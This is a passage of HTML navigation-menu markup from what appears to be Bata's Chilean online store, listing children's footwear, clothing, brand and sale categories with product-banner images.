            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/infantil/ni%C3%B1a/zapatos/botas/" aria-label="Botas">
                <span class="cc-menu__thirdLevel__title">Botas</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/infantil/ni%C3%B1a/zapatos/outdoor/" aria-label="Outdoor">
                <span class="cc-menu__thirdLevel__title">Outdoor</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/infantil/ni%C3%B1a/zapatos/zapatos-escolares/" aria-label="Zapatos Escolares">
                <span class="cc-menu__thirdLevel__title">Zapatos Escolares</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/infantil/ni%C3%B1a/zapatos/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Ver Todo</span>
        </a>
    </div>

</div><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Ni&ntilde;a
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/infantil/ni%C3%B1a/infantil-1-3-a%C3%B1os/" aria-label="Infantil 1-3 A&ntilde;os">
                <span class="cc-menu__thirdLevel__title">Infantil 1-3 A&ntilde;os</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/infantil/ni%C3%B1a/ni%C3%B1os-4-6-a%C3%B1os/" aria-label="Ni&ntilde;os 4-6 a&ntilde;os">
                <span class="cc-menu__thirdLevel__title">Ni&ntilde;os 4-6 a&ntilde;os</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/infantil/ni%C3%B1a/junior--7-10-a%C3%B1os/" aria-label="Junior  7-10 A&ntilde;os">
                <span class="cc-menu__thirdLevel__title">Junior  7-10 A&ntilde;os</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/infantil/ni%C3%B1a/zapatos/" aria-label="Zapatos">
                <span class="cc-menu__thirdLevel__title">Zapatos</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/infantil/ni%C3%B1a/vestuario/" aria-label="Vestuario">
                <span class="cc-menu__thirdLevel__title">Vestuario</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/infantil/ni%C3%B1a/accesorios/" aria-label="Accesorios">
                <span class="cc-menu__thirdLevel__title">Accesorios</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/infantil/ni%C3%B1a/escolar/" aria-label="Escolar">
                <span class="cc-menu__thirdLevel__title">Escolar</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/infantil/ni%C3%B1a/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Ver Todo</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__singleBlockSection">
    
        <span class="cc-menu__singleBlockSection__title cc-menu__secondLevelColumn-title">
            DESTACADOS
        </span>
    
    <a href="https://www.bata.com/cl/infantil/marcas/bubblegummers/nina/" class="cc-menu__singleBlockSection__link">
        <div class="cc-menu__singleBlockSection__overlay">
        </div>
        <picture class="cc-menu__singleBlockSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dwe1a016d0/Trending%20Cards/01-Batacom_TrendingCards_infantilgirl_desk_sem02.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="401" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dwe1a016d0/Trending%20Cards/01-Batacom_TrendingCards_infantilgirl_desk_sem02.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="438" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20438%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dwe1a016d0/Trending%20Cards/01-Batacom_TrendingCards_infantilgirl_desk_sem02.jpg?sw=375&amp;q=80" alt="" title="" width="375" height="438" loading="lazy" />
        </picture>
        
            <div class="cc-menu__singleBlockSection__text">
                
                    <span class="cc-menu__singleBlockSection__text1">
                        BUBBLEGUMMERS
                    </span>
                
                
                    <span class="cc-menu__singleBlockSection__text2">
                        MINI ADVENTURES
                    </span>
                
                
                    <span class="cc-menu__singleBlockSection__text3">
                        NI&Ntilde;A
                    </span>
                
            </div>
        
    </a>
</div></div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/cl/infantil/vestuario/" data-menu-index="2" data-menu-selection="Vestuario" aria-label="Vestuario" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Vestuario</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Vestuario Infantil</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Vestuario Ni&ntilde;o
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/infantil/vestuario/nino/parkas/" aria-label="Parkas">
                <span class="cc-menu__thirdLevel__title">Parkas</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/infantil/vestuario/nino/chaquetas/" aria-label="Chaquetas">
                <span class="cc-menu__thirdLevel__title">Chaquetas</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/infantil/vestuario/nino/buzos/" aria-label="Buzos">
                <span class="cc-menu__thirdLevel__title">Buzos</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/infantil/vestuario/nino/conjuntos/" aria-label="Conjuntos">
                <span class="cc-menu__thirdLevel__title">Conjuntos</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/infantil/vestuario/nino/polars/" aria-label="Polars">
                <span class="cc-menu__thirdLevel__title">Polars</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/infantil/vestuario/nino/camisas/" aria-label="Camisas">
                <span class="cc-menu__thirdLevel__title">Camisas</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/infantil/vestuario/nino/shorts/" aria-label="Shorts">
                <span class="cc-menu__thirdLevel__title">Shorts</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/infantil/vestuario/nino/polerones/" aria-label="Polerones">
                <span class="cc-menu__thirdLevel__title">Polerones</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/infantil/vestuario/nino/pantalones/" aria-label="Pantalones">
                <span class="cc-menu__thirdLevel__title">Pantalones</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/infantil/vestuario/nino/poleras/" aria-label="Poleras">
                <span class="cc-menu__thirdLevel__title">Poleras</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/infantil/vestuario/nino/trajes-de-ba%C3%B1o/" aria-label="Trajes de ba&ntilde;o">
                <span class="cc-menu__thirdLevel__title">Trajes de ba&ntilde;o</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/infantil/vestuario/nino/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Ver Todo</span>
        </a>
    </div>

</div><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Vestuario Ni&ntilde;a
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/infantil/vestuario/nina/calzas/" aria-label="Calzas">
                <span class="cc-menu__thirdLevel__title">Calzas</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/infantil/vestuario/nina/parkas/" aria-label="Parkas">
                <span class="cc-menu__thirdLevel__title">Parkas</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/infantil/vestuario/nina/chaquetas/" aria-label="Chaquetas">
                <span class="cc-menu__thirdLevel__title">Chaquetas</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/infantil/vestuario/nina/buzos/" aria-label="Buzos">
                <span class="cc-menu__thirdLevel__title">Buzos</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/infantil/vestuario/nina/conjuntos/" aria-label="Conjuntos">
                <span class="cc-menu__thirdLevel__title">Conjuntos</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/infantil/vestuario/nina/polars/" aria-label="Polars">
                <span class="cc-menu__thirdLevel__title">Polars</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/infantil/vestuario/nina/camisas/" aria-label="Camisas">
                <span class="cc-menu__thirdLevel__title">Camisas</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/infantil/vestuario/nina/shorts/" aria-label="Shorts">
                <span class="cc-menu__thirdLevel__title">Shorts</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/infantil/vestuario/nina/polerones/" aria-label="Polerones">
                <span class="cc-menu__thirdLevel__title">Polerones</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/infantil/vestuario/nina/trajes-de-ba%C3%B1o/" aria-label="Trajes de ba&ntilde;o">
                <span class="cc-menu__thirdLevel__title">Trajes de ba&ntilde;o</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/infantil/vestuario/nina/pantalones/" aria-label="Pantalones">
                <span class="cc-menu__thirdLevel__title">Pantalones</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/infantil/vestuario/nina/poleras/" aria-label="Poleras">
                <span class="cc-menu__thirdLevel__title">Poleras</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/infantil/vestuario/nina/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Ver Todo</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/cl/infantil/marcas/" data-menu-index="2" data-menu-selection="Marcas" aria-label="Marcas" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Marcas</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Infantil Marcas</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Marcas
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/infantil/marcas/adidas/" aria-label="Adidas">
                <span class="cc-menu__thirdLevel__title">Adidas</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/infantil/marcas/bubblegummers/" aria-label="Bubblegummers">
                <span class="cc-menu__thirdLevel__title">Bubblegummers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/infantil/marcas/northstar/" aria-label="Northstar">
                <span class="cc-menu__thirdLevel__title">Northstar</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/infantil/marcas/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/infantil/marcas/puma/" aria-label="Puma">
                <span class="cc-menu__thirdLevel__title">Puma</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/infantil/marcas/skechers/" aria-label="Skechers">
                <span class="cc-menu__thirdLevel__title">Skechers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/infantil/marcas/teener/" aria-label="Teener">
                <span class="cc-menu__thirdLevel__title">Teener</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/infantil/marcas/weinbrenner/" aria-label="Weinbrenner">
                <span class="cc-menu__thirdLevel__title">Weinbrenner</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/infantil/marcas/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Ver Todo</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__brandsSection">
    
        <span class="cc-menu__brandsSection__title cc-menu__secondLevelColumn-title">
            MARCAS
        </span>
    
    <div class="experience-region experience-brandsRegion"><div class="experience-component experience-menu-itemForBrandsSection"><div class="cc-menu__itemForBrandsSection">
    <a href="https://www.bata.com/cl/infantil/marcas/bubblegummers/" class="cc-menu__itemForBrandsSection__link">
        <picture class="cc-menu__itemForBrandsSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/v1768709714799/New-home/menubanner_brands-BG.jpg?sw=336&amp;q=80" media="(min-width: 1024px)" width="336" height="336" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/v1768709714799/New-home/menubanner_brands-BG.jpg?sw=336&amp;q=80" media="(min-width: 768px)" width="336" height="336" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20336%20336%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/v1768709714799/New-home/menubanner_brands-BG.jpg?sw=336&amp;q=80" alt="" title="" width="336" height="336" loading="lazy" />
        </picture>

        
            <div class="cc-menu__itemForBrandsSection__overlay"></div>
        

        
            <div class="cc-menu__itemForBrandsSection__textbox">
                <div class="cc-menu__itemForBrandsSection__textbox-logo">
                    
                        <img class="b-lazyload cc-no-placeholder" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dw3df9c492/New-home/menubanner_logos-BG.png?q=80" alt="null"
                            width="75" height="75" loading="lazy" />
                    
                </div>
            </div>
        
    </a>
</div></div><div class="experience-component experience-menu-itemForBrandsSection"><div class="cc-menu__itemForBrandsSection">
    <a href="https://www.bata.com/cl/infantil/marcas/northstar/" class="cc-menu__itemForBrandsSection__link">
        <picture class="cc-menu__itemForBrandsSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dwbbc885cb/New-home/menubanner_brands-kids-ns.jpg?sw=336&amp;q=80" media="(min-width: 1024px)" width="336" height="336" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dwbbc885cb/New-home/menubanner_brands-kids-ns.jpg?sw=336&amp;q=80" media="(min-width: 768px)" width="336" height="336" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20336%20336%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dwbbc885cb/New-home/menubanner_brands-kids-ns.jpg?sw=336&amp;q=80" alt="" title="" width="336" height="336" loading="lazy" />
        </picture>

        
            <div class="cc-menu__itemForBrandsSection__overlay"></div>
        

        
            <div class="cc-menu__itemForBrandsSection__textbox">
                <div class="cc-menu__itemForBrandsSection__textbox-logo">
                    
                        <img class="b-lazyload cc-no-placeholder" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dw1c382b1d/New-home/menubanner_logos-NS.png?q=80" alt="null"
                            width="75" height="75" loading="lazy" />
                    
                </div>
            </div>
        
    </a>
</div></div><div class="experience-component experience-menu-itemForBrandsSection"><div class="cc-menu__itemForBrandsSection">
    <a href="https://www.bata.com/cl/infantil/marcas/power/" class="cc-menu__itemForBrandsSection__link">
        <picture class="cc-menu__itemForBrandsSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dw163331e6/New-home/menubanner_brands-kids-PW.jpg?sw=336&amp;q=80" media="(min-width: 1024px)" width="336" height="336" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dw163331e6/New-home/menubanner_brands-kids-PW.jpg?sw=336&amp;q=80" media="(min-width: 768px)" width="336" height="336" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20336%20336%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dw163331e6/New-home/menubanner_brands-kids-PW.jpg?sw=336&amp;q=80" alt="" title="" width="336" height="336" loading="lazy" />
        </picture>

        
            <div class="cc-menu__itemForBrandsSection__overlay"></div>
        

        
            <div class="cc-menu__itemForBrandsSection__textbox">
                <div class="cc-menu__itemForBrandsSection__textbox-logo">
                    
                        <img class="b-lazyload cc-no-placeholder" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dw77ecf14a/New-home/menubanner_logos_kids-PW.png?q=80" alt="null"
                            width="75" height="75" loading="lazy" />
                    
                </div>
            </div>
        
    </a>
</div></div><div class="experience-component experience-menu-itemForBrandsSection"><div class="cc-menu__itemForBrandsSection">
    <a href="#" class="cc-menu__itemForBrandsSection__link">
        <picture class="cc-menu__itemForBrandsSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dwf11cc963/New-home/menubanner_brands-kids-Minions.jpg?sw=336&amp;q=80" media="(min-width: 1024px)" width="336" height="336" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dwf11cc963/New-home/menubanner_brands-kids-Minions.jpg?sw=336&amp;q=80" media="(min-width: 768px)" width="336" height="336" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20336%20336%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dwf11cc963/New-home/menubanner_brands-kids-Minions.jpg?sw=336&amp;q=80" alt="" title="" width="336" height="336" loading="lazy" />
        </picture>

        
            <div class="cc-menu__itemForBrandsSection__overlay"></div>
        

        
            <div class="cc-menu__itemForBrandsSection__textbox">
                <div class="cc-menu__itemForBrandsSection__textbox-logo">
                    
                        <img class="b-lazyload cc-no-placeholder" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dwe4c9a3b3/New-home/menubanner_logos_kids-Minions.png?q=80" alt="null"
                            width="75" height="75" loading="lazy" />
                    
                </div>
            </div>
        
    </a>
</div></div><div class="experience-component experience-menu-itemForBrandsSection"><div class="cc-menu__itemForBrandsSection">
    <a href="#" class="cc-menu__itemForBrandsSection__link">
        <picture class="cc-menu__itemForBrandsSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dwa9ec6190/New-home/menubanner_brands-Frozen.jpg?sw=336&amp;q=80" media="(min-width: 1024px)" width="336" height="336" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dwa9ec6190/New-home/menubanner_brands-Frozen.jpg?sw=336&amp;q=80" media="(min-width: 768px)" width="336" height="336" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20336%20336%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dwa9ec6190/New-home/menubanner_brands-Frozen.jpg?sw=336&amp;q=80" alt="" title="" width="336" height="336" loading="lazy" />
        </picture>

        
            <div class="cc-menu__itemForBrandsSection__overlay"></div>
        

        
            <div class="cc-menu__itemForBrandsSection__textbox">
                <div class="cc-menu__itemForBrandsSection__textbox-logo">
                    
                        <img class="b-lazyload cc-no-placeholder" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dwf70d84c7/New-home/menubanner_logos_kids-Frozen.png?q=80" alt="null"
                            width="75" height="75" loading="lazy" />
                    
                </div>
            </div>
        
    </a>
</div></div><div class="experience-component experience-menu-itemForBrandsSection"><div class="cc-menu__itemForBrandsSection">
    <a href="#" class="cc-menu__itemForBrandsSection__link">
        <picture class="cc-menu__itemForBrandsSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dw7be3292d/New-home/menubanner_brands-kids-Spiderman.jpg?sw=336&amp;q=80" media="(min-width: 1024px)" width="336" height="336" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dw7be3292d/New-home/menubanner_brands-kids-Spiderman.jpg?sw=336&amp;q=80" media="(min-width: 768px)" width="336" height="336" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20336%20336%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dw7be3292d/New-home/menubanner_brands-kids-Spiderman.jpg?sw=336&amp;q=80" alt="" title="" width="336" height="336" loading="lazy" />
        </picture>

        
            <div class="cc-menu__itemForBrandsSection__overlay"></div>
        

        
            <div class="cc-menu__itemForBrandsSection__textbox">
                <div class="cc-menu__itemForBrandsSection__textbox-logo">
                    
                        <img class="b-lazyload cc-no-placeholder" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dw978ed8d7/New-home/menubanner_logos_kids-Spiderman.png?q=80" alt="null"
                            width="75" height="75" loading="lazy" />
                    
                </div>
            </div>
        
    </a>
</div></div></div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
        <div class="cc-menu__secondLevel__sale-icon">
            %
        </div>
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/cl/liquidaci%C3%B3n/infantil/" data-menu-index="2" data-menu-selection="Ofertas" aria-label="Ofertas" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Ofertas</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Infantil Ofertas</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Ofertas Ni&ntilde;os
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/infantil/ni%C3%B1o/accesorios/" aria-label="Accesorios">
                <span class="cc-menu__thirdLevel__title">Accesorios</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/infantil/ni%C3%B1o/vestuario/" aria-label="Vestuario">
                <span class="cc-menu__thirdLevel__title">Vestuario</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/infantil/ni%C3%B1o/botines/" aria-label="Botines">
                <span class="cc-menu__thirdLevel__title">Botines</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/infantil/ni%C3%B1o/botas/" aria-label="Botas">
                <span class="cc-menu__thirdLevel__title">Botas</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/infantil/ni%C3%B1o/outdoor/" aria-label="Outdoor">
                <span class="cc-menu__thirdLevel__title">Outdoor</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/infantil/ni%C3%B1o/zapatos/" aria-label="Zapatos">
                <span class="cc-menu__thirdLevel__title">Zapatos</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/infantil/ni%C3%B1o/sandalias/" aria-label="Sandalias">
                <span class="cc-menu__thirdLevel__title">Sandalias</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/infantil/ni%C3%B1o/zapatillas/" aria-label="Zapatillas">
                <span class="cc-menu__thirdLevel__title">Zapatillas</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/infantil/ni%C3%B1o/">
